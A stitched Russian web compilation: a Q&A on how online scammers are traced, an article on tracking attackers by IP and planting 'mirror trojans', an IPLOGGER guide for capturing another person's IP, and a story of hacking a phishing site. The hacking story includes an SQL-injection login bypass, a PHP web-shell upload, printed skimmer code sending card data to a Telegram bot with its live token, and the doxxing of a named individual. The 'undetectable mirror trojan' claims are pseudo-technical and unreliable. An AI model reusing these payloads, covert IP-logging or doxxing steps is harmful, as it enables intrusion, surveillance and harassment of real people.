Как находят интернет-мошенников?

Вот мне интересно, допустим, человек вКонтакте обманул другого на деньги. Обманутый подал заявление в полицию. И как этого человека собираются вычислять? Мне интересно, какими методами полицейские ищут людей? Допустим стоит vpn, страница фейковая на чужой номер. И как же всё таки на них могут выйти в ситуации, которую я описал?

Мошенничество в интернетеРасследование преступлений+3

Rod Kol3р

29 июля 2020 · 81,2 K

Юрист, следователь в отставке. Слежу за новостями. Переживаю, когла незаслуженно клевещут… · 29 июл 2020

Не нужно отвечать незнакомым людям.

Надо слушать и читать про них.

Не надо быть доверчивым и наивным.

Если это случилось, сразу с заявлением в полицию, здесь важно время, не упустить.

6,0 K

Вот тётенька из полиции сразу сказала потерпевшие сами виноваты. И действительно в полиции так считают и сделают… Читать дальше

Комментировать ответ…Комментировать…

Здравствуйте, технически определяют местоположение по ip, отслеживают денежные транзакции, думаю вариантов конечно намного больше. В России этим занимается отдел “К” МВД

7,3 K

ВЧЕРА САЙТ ИНТЕРНЕТ ШОП ПОЧТОЙ ПРИ ЗАКАЗЕ ПЛАТЬЯ ЗА 2340 ПРИСЛАЛ НОЧНУШКУ ЗА 200,ВОТ СВОЛОЧИ ИХ НОМЕР84950490566… Читать дальше

Комментировать ответ…Комментировать…

НИКАК! Так как им по большей части по барабану на нас и такие случаи мошенничества милиция расследует с очень большой неохотой !!! Так что ни питайте иллюзий на этот счёт !!!

44,3 K

Комментировать ответ…Комментировать…

Даже если мошенник в своей деятельности использует VPN, его почти всегда можно вычислить при помощи СОРМ. Просто в некоторых случаях это займет не 2 часа а 2 дня. Запросы – ответы и даже самый запутанный путь через двойные и тройные VPN подключения распутывается.

3,0 K

Очень Интересно! Вот бы мне своих найти?! Если б так просто было?! Никто ж не поможет, найти мошенников ,тем более… Читать дальше

Комментировать ответ…Комментировать…

Содержание

- Легко ли отследить злоумышленника в Интернете и как его найти?

- Узнать ip хакера

-

- Способы вычисления IP другого пользователя

- Найти айпи с помощью сайта IPLOGGER

- Узнать ip через mail.ru

-

Легко ли отследить злоумышленника в Интернете и как его найти?

Мои уважаемые читатели.

Сегодня я вам расскажу о практике отслеживания злоумышленников в Интернете, но учтите, я раскрою тему лишь в плане принципа, без приведения конкретных названий софта и точных терминов, которые могут быть интерпретированы и использованы против меня самого.

Для начала, определим злоумышленника, это может быть какой-то спамер, недоброжелатель, или же человек, который кинул вас в чём-то при совершении каких-то сделок в Интернете.

Отмечу, что каким бы многогранным и гигантским не был Интернет, в нём всё равно можно найти практически любого человека, главное знать, где и как искать.

Разберём термины

Для начала нам стоит разобраться в основных терминах источников получения информации или инструментов взаимодействия со злоумышленником.

- Ip-адрес – уникальный сетевой адрес узла в компьютерной сети, построенной по протоколу IP. Поробнее читаем в википедии.

- MAC – уникальный идентификатор, присваиваемый каждой единице оборудования компьютерных сетей. Подробнее читаем в википедии.

- Cookie – небольшой фрагмент данных, отправленный веб-сервером и хранимый на компьютере пользователя. Подробнее читаем в википедии.

- Http – протокол прикладного уровня передачи данных. Подробнее читаем в википедии.

- Https – расширение протокола HTTP, поддерживающее шифрование. Данные, передаваемые по протоколу HTTPS, «упаковываются» в криптографический протокол SSL или TLS, тем самым обеспечивается защита этих данных. Подробнее читаем в википедии.

- FireWall – комплекс аппаратных или программных средств, осуществляющий контроль и фильтрацию проходящих через него сетевых пакетов в соответствии с заданными правилами. Подробнее читаем в википедии.

Остальные термины я буду объяснять в соответствующих разделах статьи.

Как засечь злоумышленника?

Допустим, это спамер или недоброжелатель, значит, первый оставит комментарий, а второй будет либо пастись на сайте, либо так же оставлять комментарии, либо ддосить, либо запускать sql-инъекции. Так или иначе, он запалит свой ip-адрес, и не важно, реальный, или подставной, главное, что бы запалил, что-нибудь.

И так, остановимся на варианте с комментарием, где проще всего запалить его ip-адрес, а если повезёт, то и email. Вообще, при вычислении недоброжелателя важно собрать как можно больше информации, и подойдёт всё, начиная от ip, заканчивая ником и мылом.

Для справки:

Если злоумышленник засветил где-либо, что-либо, скажем ip или почту, то его уже можно будет найти. Исключением является особо грамотные специалисты – невидимки.

И так, вы имеете ip-адрес злоумышленника, и чем быстрее вы начнёте его искать, тем больше шансов у вас его найти, так как некоторые служебные действия пользователя, могут отсечь как половину следов, так и практически все.

Для справки:

Удалить все следы пребывания в интернете просто невозможно, но зато можно сделать их неактуальными.

Определили IP-адрес, что дальше?

И так вы имеете IP-адрес злоумышленника, если у него белый ip (статический), то вот он и попался, а вот если серый (динамический), то мы лишь вначале поиска, и интересного приключения.

Статический IP – хорош тем, что он не изменяется, таким образом, можно самые важные сайты привязать к нему, тем самым обезопасить себя от взлома. Кроме того, на него можно навесить брандмауэров и фаерволов, и загрузить канал до такой степени, что вас ломануть будет практически нереально, но зато без «подставного» Ip или VPN, вы будет уязвимы в плане анонимности, если вы злоумышленник.

Пример злоумышленника

Допустим, у злоумышленника динамический ip-адрес, и значит, кроме него на нём сидит ещё куча народу, а значит мы перед выбором, за кого хвататься? Но на самом деле, просто самое интересное начинается.

Для начала вам нужно отсканировать все действующие компьютеры, сидящие на этом IP, дабы знать, с кем работать, а не работать методом тыка. Для этой задачи, вам не сканер портов нужен, а именно сканер ip, хотя бы лёгкий.

Прослушивание компьютеров

Простой скан предоставит вам список всех компьютеров без фаервола, это те компьютеры, которые можно спокойно «прослушивать». Для прослушки вам понадобится работоспособный «сниффер» (википедия), который для этого и предназначен.

Прослушивая эти компьютеры, в зависимости от интенсивности и ширины вашего канала, вы сможете получить «данные их движения», такие как посещаемые сайты, отосланные письма, сообщения по icq, и все остальные данные.

Для справки:

Лично я не знаю, универсальную программу для прослушивания трафика пользователей, с хорошим дешифратором данных, поэтому нужно будет использовать самостоятельный дешифратор.

Кроме того, не получится получить данные по сайтам, работающим по протоколу https. Точнее некоторую информацию можно будет получить, а вот расшифровать нет.

Компьютеры с фаерволом.

При сканировании ip-адреса и поиске компьютеров, ваш сканер наткнётся на ПК без фаервола, на ПК с агрессивным фаерволом и не сможет отследить ПК с тихим фарволом.

- Агрессивный фаервол сразу же отсечёт скан, тем самым выдаст себя. Это то же самое, как если бы разведчик с маяком разведывал территорию в поисках цели, а цель вместо того, что бы затаиться, взяла и прикончила разведчика, тем самым выдав своё точное местоположение.

- Тихий фаервол полностью изолирует и скрывает себя, таким образом, никак не реагируя на сканирование ip, и соответственно не выдавая ни себя, ни соответственно ПК.

Как вы понимаете, тихий фаервол в таком случае является самым оптимальным вариантом. Лучший фаервол из этой серии Outpost Firewall, в том время как KIS является агрессором, который можно настроить под тихий режим.

Как вычислить компьютеры с фаерволом?

И так, вы произвели сканирование, вычислив компьютеры без фаервола, которые уже можно начинать слушать, а так же точки, где ваше сканирование было прервано агрессивными фаерволами.

- Отсекаете ПК без фаервола, и включаете повторный скан ПК, по всему IP или по конкретным позициям, дабы знать, не было ли перемещений, или не отключился ли кто. Подобное сканирование это как пальцем в толпу, и всё же…

- Далее включаете сниффер, и начинаете прослушку ip по диапазону засвеченных, но не определённых ПК, отсекая любые левые направления по ПК без фаервола.

- Для прослушивания ваш ПК должен быть включён 24 часа в сутки, в течение 2-3 дней, тогда вы сможете вычислить все ПК с фаерволами. Если расширите диапазон прослушивания до всех ПК с учётом чёрного списка (ПК без фаервола), то сможете вычислить вообще все ПК, в том числе и те, у которых стоят тихие фаерволы.

Вычисляем злоумышленника

Как вычислить злоумышленника, учитывая, что вы можете уже прослушивать все компьютеры его Ip-адреса? Если у вас имеются хоть какие-нибудь ещё данные по злоумышленнику, например, ник, или email, то можно включить поиск на соответствие в потоках трафика с автоматической дешифрацией данных.

И если в потоке трафика проскользнёт, этот ник, или email адрес, или же злоумышленник снова зайдёт на ваш сайт, то вы сразу же его вычислите.

Чем меньше компьютеров вы прослушиваете тем, проще и быстрее вам будет найти злоумышленника. На соответствие можно выставить и ваш проект, и прочие, которые как вы думаете, он точно должен будет посетить.

Если вы будете записывать всю информацию в логах, то нагрузка на ваш ПК и интернет канал будет более значительной, нежели, если бы вы этого делали. Простое прослушивание происходит быстро, и если дать лишь задание на отсев нужной вам информации, то вы сможете видеть весь поток трафика, но можете пропустить другие возможные соответствия.

Если записывать лог трафика, то вы сможете записать не всё, и может что-то проскользнуть мимо считывателя трафика.

Злоумышленник найден, и что дальше?

Вы нашли вашего злоумышленника среди группы других ПК его ip-адреса, вы прослушиваете его трафик, и получаете всю незашифрованную ssl-сертификатами информацию, сопоставляя её и вычисляя важную информацию, необходимую для…

Тем не менее, допустим, у него стоит тихий фаервол (или агрессивный), значит вы, даже найдя именно его индивидуальный поток трафика, всё равно знаете его местоположение и индивидуальную информацию лишь на 90%.

Вы можете прослушивать его трафик, и расшифровывать, если нет никаких факторов мешающих этому, но, тем не менее, он как рыба на крючке неумелого рыбака, может и сорваться. Между прочим, способов сорваться, и убить вашу работу на ноль, просто масса.

Но прослушивая трафик, вы в зашифрованном виде получаете всю информацию для того, что бы определить местоположение и права доступа к ПК злоумышленника.

Получаем доступ к ПК злоумышленника

- Для начала отмечу, что можно записывать поток трафика всех прослушиваемых ПК ip-адреса, не теряя ничего из виду, если изначально отсеивать служебную и техническую информацию, но при этом, когда злоумышленник будет найден, нам потребуется вся информация, для создания слепка системы.

- Из прослушивания часового потока трафика злоумышленника можно выделить всю требуемую информацию для получения точного местоположения его ПК и всю соответствующую индивидуальную информацию для создания слепка системы.

- Слепок системы необходим для создания зеркальных паразитов, маяков, троянских коней и тд., которые для всей его системы защиты будут выглядеть как своя же система, которую ни антивирус не будет атаковать, ни фаервол блокировать.

Для справки:

Обнаружить зеркальный софт (паразиты, трояны) не сможет ни один антивирус или фаервол, потому что они по идентификаторам идентичны системе жертвы. Зато их можно обнаружить специальным софтом для полного удаления файлов, и без проблем удалить.

- Имея ip-адрес, имя ПК и его идентификаторы работы в интернете, а так же данные самой системы, делается обычный зеркальный паразит, который встраивается в канал приёма и загружается на ПК жертвы в папку куки. При этом паразит не обнаруживается антивирусом, и не удаляется средствами удаления куки, а защищается от удаления и обычно скрывается от глаз.

- Этот зеркальный паразит выступает в роли маяка и подгрузчика информации в систему. Таким образом, даже если ip-адрес злоумышленника изменится, маяк оповестит сниффер о новом местоположении ПК. В этот самый момент, если посмотреть на логи фаервола, то можно обнаружить несанкционированные действия левой программы (паразита), выявить его местоположение и удалить, используя специальный софт. Сам фаервол никак не среагирует на это.

- Имея на компьютере злоумышленника зеркальный паразит, можно отслеживать любые его действия, изменения ip-адреса, установку нового софта и тд., то есть теперь он не сорвётся с крючка.

- Используя функции подгрузчика можно загрузить на ПК злоумышленника такой же зеркальный троян, и увести пароли, используемые даже на зашифрованном протоколе https. Так же с помощью него можно будет скачать любой файл, в том числе и кошельки Webmoney, если конечно они не весят больше 100 метров.

Особенности зеркального софта

- Зеркальным можно сделать любой вирус, троян, паразит, и никакой антивирус или фаервол в таком случае не поможет. Но стоит понимать, что зеркалка будет работать лишь на той системе, для которой делался слепок, так как на любом другом ПК, зеркалка не даст никаких преимуществ.

- Кроме того, в отличие от паразита, зеркальные трояны уязвимы в отношении изменения параметров системы. Для того, что бы троян начал тупить, достаточно будет банального изменения разрешения монитора. Более глобальные изменения, приведут зеркалку в неработоспособность, и заставит себя обнаружить.

- Если же кроме, зеркального трояна, на ПК стоит и зеркальный паразит, то последний способен корректировать параметры любого вируса/трояна, который он сам загрузил.

А оно вам надо?

Как вы поняли, можно отследить практически любого пользователя сети вплоть до управления курсором мышки на его ПК, и не помогут в таком случае ни прокси (даже анонимные), ни фаерволы, ни брандмауэры, которые будут выступать лишь в качестве помех.

На некоторых сайтах и вовсе стоят простейшие счётчики, которые собирают практически всю необходимую информацию, кроме индивидуальных идентификаторов и некоторой служебной информации. Таким образом, больше половины проделанной работы при нахождении злоумышленника, делать не придётся, если её выгрузить.

К таким счётчикам относится самый популярный Liveinternet, или Hotlog, которые стоят у меня. В них есть функции для определения 90% информации необходимой при поиске ПК внутри IP, таким образом, вместо, допустим, 24 часов, придётся потратить лишь 2-3 часа.

При этом на любые сканирующие и прослушивающие операции вам потребуется хороший компьютер, с нормальным (постоянным) интернетом со скоростью более 5мбит/сек. Мой уже не походит.

Не рекомендую этим заниматься, если у вас у самих не стоит антивирус и фаервол, причём грамотно настроенные, так как сканируют ip-адреса, не только люди со своим софтом, но и машины, ведь всё вокруг это Матрица  .

.

В завершение.

В рамках этой статьи, я не буду делиться способами защиты, так как она и без того получилась большой, несмотря на то, что я исключил термины, и не публиковал скриншоты. Конечно же, со скриншотами, она была бы более понятной, но ведь я лишь принцип объяснял, а не пособие по взлому и шпионажа.

Тем не менее, я напишу статью по основной защите и создании истинной анонимности в сети, так как многие думают, что заходя в сеть через анонимный прокси, они реально не видимы, и ничего не боятся. А зря…

И напоследок, не палитесь сильно, не становитесь злоумышленниками, и не думайте, что вас нельзя найти или узнать кто вы, даже если у вас нет аккаунтов в социальных сетях, и вы никому не говорите своё настоящее имя.

Если вдруг вам резко повезло и вы выяснили с какого ай пи сидит злоумышленник — идите на тот же сайт https://2ip.ru и пробейте его. Вам будет дана информация в какой стране и городе находится взломщик.

К примеру вы сидите в сети на форуме или в Вконтакте и вам стал докучать какой-то нехороший человек. Пробив его адрес (спросив у админа) или если вы сам админ, посмотреть в истории. Вы сможете определить провайдера и район выхода в интернет злоумышленника. Вы сможете найти и спамера по почте. Спамы и всевозможные вирусы могут залезть прямо в вашу операционку, один из таких сайт gameharbor. Я уже писал о том как удалить сайт gameharbor.org со своего компа.

Способы вычисления IP другого пользователя

Найти айпи с помощью сайта IPLOGGER

Наиболее эффективен этот способ для определения ip в соцсетях или почты. Работает сервис просто, он генерирует короткие ссылки, которые вы ему укажите. Передав эту ссыль собеседнику вы и сможете узнать адрес. Когда враг нажмет на ссылку и перейдет по ней его перенаправить на указанный вами сайт. После в статистике сайта появится ip адрес компа который переходил на сайт.

- Заходите на сайт iplogger.ru. В самом верху смотрите ваши данные.

- Теперь, делайте генерированную ссылку. Сделать это просто, скопируйте адрес любого сайта, либо ссылку на картинку. Введите её в поле Сгенерировать IPLOGGER-ссылку.

- Сгенерировав адрес вы получите что-то подобное (смотрите на картинку ниже)

Вверху указывается ссылка (для определения) которую надо отослать вашему оппоненту. Отослав в письме, в личном сообщении или еще как-либо человек переходит по ссылке и попадается в нашу сеть. В статистике вашего сайта вы и сможете посмотреть откуда этот человек.

- После чего вам будет предоставлен идентификатор, который предоставит возможность просмотра статистики. Посмотреть статистку можно и с главной страницы сервиса.

Узнать ip через mail.ru

Для того, чтобы узнать IP адрес человека, который прислал вам письмо, вам необходимо зайти в свой почтовый ящик, открыть письмо отправителя. После чего зайти в следующий раздел меню «ещё->служебные заголовки»

После того как вы нажмете служебные заголовки, вы получите текст примерно следующего содержания.

То что я подчеркнул красной линией это и есть ip адрес, отправителя данного письма.

Определение IP при помощи почтового сервиса YANDEX.RU.

Тут примерно все как на MAILRU. Открываете любое письмо. Нажимаем «свойства письма» .

Как я хакера ловил

Время на прочтение

6 мин

Количество просмотров 125K

Аннотация

Каждый из нас может стать жертвой злоумышленника, но иногда хищник и добыча меняются местами.

Это краткая история о том, как неумелое использовании технологий может привести к раскрытию личности. Статья будет полезна как юным хакерам, желающим получить «легкие деньги», так и тем, кто хочет их поймать.

Введение

Одним февральским вечерком я был занят поиском места для романтичного свидания со своей возлюбленной. Через какое-то время мое внимание привлек сайт milleniumfilm.ru, не доступный в настоящее время. Сайт предоставлял услуги аренды небольших кинозалов для частного просмотра. Красивые картинки, умеренные цены, есть онлайн поддержка, одно но: данные банковской карты предлагалось ввести на не защищенной странице этого же домена. Насторожившись, я написал в техподдержку сайта, и мошенники не заставили себя долго ждать — поняв, что я достаточно технически грамотен послали меня на 3 буквы. Конечно, мошенникам нет смысла тратить на меня время, но зачем так грубо? — В любой ситуации нужно оставаться Человеком.

С отзывами о сайтах такого же плана можно ознакомиться тут: zhaloba-online.ru. Некоторые из них даже до сих пор работают.

Взлом

Чувствуя вселенскую несправедливость, с целью установления личности злоумышленника и пресечения его деятельности, я принялся изучать сайт на предмет уязвимостей.

Ткнув пальцем в небо

Первый введеный адрес привел меня в панель администратора, который вежливо просил указать «Логин» и «Пароль».

Скриншот

Первая же попытка SQL-инъекции

Первый пришедший в голову пароль

1' or '1дал мне доступ к настройкам сайта.

Скриншот.

Данный скриншот был сделан после атаки, потому имя пользователя такое говорящее.



Сайт создателя данного творения Gelloiss.ru красовался на первой же странице. Особенно интересным оказался раздел «Банковские карты» — там отображались все введенные данные: фамилия и имя держателя карты, номер карты, срок действия, cvc2 и код подтверждения из смс.

Большой скриншот. Часть данных закрашена.

Как это работает.

Получив реквизиты банковской карты, злоумышленник делает запрос на перевод средств с карты и перенаправляется платежной системой на страницу 3D-secure, где нужно ввести код из смс. Код приходит в смс на телефон жертвы, который вводит его в форме сайта. Получив код из смс, мошенник вводит его на странице 3D-secure подтверждая транзакцию. Вся эта схема требует неотлагательный действий самого мошенника, что наводит на мысль, что сайт должен быстро уведомлять о наличии жертвы.



На странице «Настройка фильмов» была достаточно простая форма для формирования тексто-графических блоков. Функция загрузки картинки не фильтровала контент загружаемых файлов, что навело на мысль о возможности залить php-shell. Шелл успешно залился в

/images/

, откуда я его скопировал в корень сайта под названием

login.php

. Получив доступ к консоли, я принялся изучать внутренности сайта.

Список файлов.

Среди содержимого меня привлек файл

telegram.php

.

Код.

$ cat telegram.php

<?

function send_mess($text) {

$token = "626852480:AAFdn7L61QCMZEAVW7dsdnRGiLINp6d_pgs";

$mess = $text;

$chat = "-302359340";

/*return "<iframe style='width:500px; height:500px;' src='https://api.telegram.org/bot".$token."/sendMessage?chat_id=".$chat."&parse_mode=html&text=".$mess."'></iframe>";*/

file_get_contents("https://api.telegram.org/bot".$token."/sendMessage?chat_id=".$chat."&parse_mode=html&text=".$mess);

}PHP скрипт содержал в себе токен телеграм-бота и отправлял сообщения в чат при вызове функции send_mess. Поискав по коду сайта стало ясно, что именно с помощью телеграм-бота злоумышленнику отправляются данные карт, смс код.

grep

./cart.php:22:send_mess("Имя клиента: ".$name."%0D%0AEmail: ".$email."%0D%0AТелефон: ".$phone."%0D%0AДата посещения: ".$date."%0D%0A"."Время: ".$time."%0D%0AГород: ".$city."%0D%0AСумма: ".$sum."%0D%0AСписок заказанных услуг: ".$services."%0D%0AIP: ".$ip."%0D%0AЗабанить: ".$link_ban_ip);



./pay/ms.php:21: send_mess("Сумма: ".$sum."%0D%0AИмя владельца карты: ".$name."%0D%0AНомер карты: ".$num."%0D%0AСрок годности, месяц: ".$month."%0D%0AГод: ".$year."%0D%0Acvv: ".$cvv);Что ж, у нас есть токен телеграм-бота, chat_id, адрес создателя сайта на котором красуется skype «ura7887» и telegram «Gelloiss» (раньше telegram не был указан, потому для того чтобы убедиться что telegram-аккаунт принадлежит владельцу сайта я использовал наживку).

Скриншот с сайта gelloiss.ru

Выясним, кто создал чат, в который бот отсылает сообщения.

curl

$ curl "https://api.telegram.org/bot626852480:AAFdn7L61QCMZEAVW7dsdnRGiLINp6d_pgs/getChatAdministrators?chat_id=-302359340"

{"ok":true,"result":[{"user":{"id":365019332,"is_bot":false,"first_name":"Iskru00e1","username":"Gelloiss","language_code":"ru"},"status":"creator"}]}Как видно создатель чата имеет такой же username как и сайт создателя — «gelloiss».

Поиск





Помните: интернет ничего не забывает! Поиск по ключевым словам: «gelloiss», «ura7887», привел меня на страницу вконтакте Юрия Искры, где указан как сайт «Gelloiss.ru», так и skype «ura7887».

Скриншот.

А вот тут: vk.com видно, что данным скайп логином Юрий пользовался еще 6 лет назад, когда ему было 14 лет.

Скриншот.

А так же тут anime.anidub.com.

Скриншот.

